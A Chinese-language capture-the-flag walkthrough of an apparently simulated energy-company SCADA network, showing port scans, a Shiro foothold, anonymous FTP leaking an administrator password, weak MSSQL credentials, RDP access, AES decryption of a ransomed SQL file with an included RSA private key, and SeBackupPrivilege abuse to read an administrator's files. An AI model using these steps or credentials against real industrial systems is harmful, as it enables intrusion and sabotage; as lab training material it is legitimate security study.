

39.99.144.41:80 open

39.99.144.41:443 open

39.99.144.41:22 open

39.99.144.41:8080 open

看到java和web

shiro

又是shiro

heapdump泄露,然后正常打完shiro后

内网

开始扫描内网

172.22.17.6 WIN-ENGINEER

172.22.17.213 本机

就两台?

扫一下6这个ip

[*] Icmp alive hosts len is: 1

172.22.17.6:139 open

172.22.17.6:445 open

172.22.17.6:135 open

172.22.17.6:80 open

172.22.17.6:21 open

[*] alive ports len is: 5

start vulscan

[*] WebTitle: http://172.22.17.6 code:200 len:661 title:172.22.17.6 - /

[*] NetBios: 172.22.17.6 WORKGROUP\WIN-ENGINEER

[*] NetInfo:

[*]172.22.17.6

[->]WIN-ENGINEER

[->]172.22.17.6

[+] ftp://172.22.17.6:21:anonymous

[->]Modbus

[->]PLC

[->]web.config

[->]WinCC

[->]内部软件

[->]火创能源内部资料

ftp东西拔下来一下,在众多文件里找到这个

lftp 172.22.17.6:/火创能源内部资料> cat SCADA.txt

WIN-SCADA: 172.22.26.xx

Username: Administrator

Password: IYnT3GyCiy

接着跑26网段

172.22.26.11:1433 open

172.22.26.11:445 open

172.22.26.11:139 open

172.22.26.11:135 open

172.22.26.11:80 open

[*] NetBios: 172.22.26.11 WORKGROUP\WIN-SCADA

[+] mssql:172.22.26.11:1433:sa 123456

有密码有mssql

直接rdp上去



难绷,上来就被锁了



这个也难绷,点锅炉开就行了





给的两个附件,解密桌面上被锁住的sql文件

https://www.ssleye.com/ssltool/pem_xml.html

在这个网站把xml文件转换成pem格式

-----BEGIN PRIVATE KEY-----

MIICdwIBADANBgkqhkiG9w0BAQEFAASCAmEwggJdAgEAAoGBALqC9ggGlbTFae2+

PyH3HsdgK7brtrb7QTtuSXTMAJ3ruoBDwq0Lw8rMHm3IQNS51d3vjiVeZB8RU6f3

YiM0p5p4VJn2Y2K7IWUixptX08HEay+mGFbH1WRv+FC0g1EXwIocjdRyCz/1qgqr

rtaFqNAncaMDLGaTAz6Hasx3BQsRAgMBAAECgYEAtuLJ687BJ5RYraZac6zFQo17

8A8siDrRmTwozV1o0XGf3DwVfefGYmpLAC1X3QAoxUosoVnwZUJxPIfodEsieDox

RqVxMCcKbJK3nwMdAKov6BpxGUloALlxTi6OImT6w/roTW9OK6vlF54o5U/4DnQN

UM6ss/2/CMM/EgM9vz0CQQDZE+pqh9wn+mEindAUITKLSSPQVlFCaZaaICaD8LQz

J5fbnmZ6PwiyDS/Cz080/dEsuPbk7Wlsgn5+rBZ9QSYXAkEA2/QGgIpqpxODaJLQ

vjS8xnU8NvxMlk110LSUnfAh/E6wB/XUc89HhWMqh4sGo/LAX0n94dcZ4vLMpzbk

Vfy5FwJBALpSudaOno1B/7XytvNQO04KjU75h+31K2tHRUfihwmRZmr/Xv52tEP/

xYr03guiALTeXizJCsA0kdawZu1DyikCQDztieeNcCG77AjJsn0dyrUGwJlSpjx0

VJBtlUVywVdMzMJHvIQgBOXUJHHLdxlvIw7CRkuK9CbDryEauYGAMh0CQCUtrbQd

FiZttt6ZYSUK1qkr7PS3RHk3fHIDVqMk5DDpGCInkU0ZKP0bl7n4MaaZeGy/UUUy

PHvLZB6D8zSyuGw=

-----END PRIVATE KEY-----

https://www.lddgo.net/encrypt/rsa

下面解密rsa base64 不要输错了

cli9gqXpTrm7CPMcdP9TSmVSzXVgSb3jrW+AakS7azk=

from Crypto.Cipher import AES

from Crypto.Util.Padding import unpad

import base64

# 读取加密文件内容

encrypted_file = 'ScadaDB.sql.locky'

with open(encrypted_file, 'rb') as file:

encrypted_data = file.read()

# 解密密钥

key = 'cli9gqXpTrm7CPMcdP9TSmVSzXVgSb3jrW+AakS7azk='

key = base64.b64decode(key)

# 按照每 16 位数据作为 IV 进行解密

iv = encrypted_data[:16]

# 创建 AES 解密器

cipher = AES.new(key, AES.MODE_CBC, IV=iv)

# 解密数据(去除 IV 后的部分)

decrypted_data = unpad(cipher.decrypt(encrypted_data[16:]), AES.block_size)

# 写入解密后的内容到新文件

decrypted_file = 'decrypted_file.txt'

with open(decrypted_file, 'wb') as file:

file.write(decrypted_data)

print(f'文件解密完成,解密后的数据已保存到 {decrypted_file}')

解密一下

解出来的sql备份文件

里面是flag04

之前的ftp里还有

得知密码格式

把通讯录拔下来

zhaoli zhaoli@0821

rdp上去看看怎么提权

whoami /groups

发现

Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组

BUILTIN\Backup Operators 别名 S-1-5-32-551 只用于拒绝的组

BUILTIN\Remote Desktop Users 别名 S-1-5-32-555 必需的组, 启用于默认, 启用的组

BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组

NT AUTHORITY\REMOTE INTERACTIVE LOGON 已知组 S-1-5-14 必需的组, 启用于默认, 启用的组

NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组

NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组

NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组

NT AUTHORITY\本地帐户 已知组 S-1-5-113 必需的组, 启用于默认, 启用的组

LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组

NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组

Mandatory Label\Medium Mandatory Level 标签 S-1-16-8192

这个Backup Operators说明具有SeBackup 和 SeRestore 权限

搞笑吗,whoami \priv,发现没有这个权限,sam和system也复制不下了

残念

cd Desktop

Import-Module .\SeBackupPrivilegeUtils.dll

Import-Module .\SeBackupPrivilegeCmdLets.dll

Set-SeBackupPrivilege

Get-SeBackupPrivilege

Copy-FileSeBackupPrivilege C:\Users\Administrator\flag\flag02.txt C:\Users\chenhua\Desktop\flag02.txt -Overwrite